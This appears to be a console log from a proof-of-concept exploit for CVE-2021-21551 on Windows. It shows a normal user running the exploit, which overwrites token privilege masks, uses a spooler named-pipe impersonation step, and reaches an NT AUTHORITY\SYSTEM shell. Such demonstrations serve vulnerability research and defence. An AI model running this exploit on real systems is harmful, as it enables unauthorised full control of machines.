 C:\Users\Contoso\Desktop>whoami
desktop-40d3onv\contoso
C:\Users\Contoso\Desktop>CVE-2021-21551x64.exe
[+] Setting token privs using write primitive first...
[+] Token is at: 0xffffa88902742060
[+] Overwriting PRESENT token mask...
[+] Overwriting ENABLED token mask...
[+] Running Spool Potato to get SYSTEM...
... syncing event object with WPAD client...
... failed to open handle to event object (error 2)
... successfully obtained SeImpersonatePrivilege privilege
... generated fake spool pipe name of \\.\pipe\63989ca7-9e0b-463d-b66e-de1a2fd2afeb\pipe\spoolss
... named pipe connection successful
... named pipe creation and connection successful. Listening...
... recieved connection over named pipe
... named pipe impersonation successful
... CreateProcessAsUser() successfully executed command line cmd.exe
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>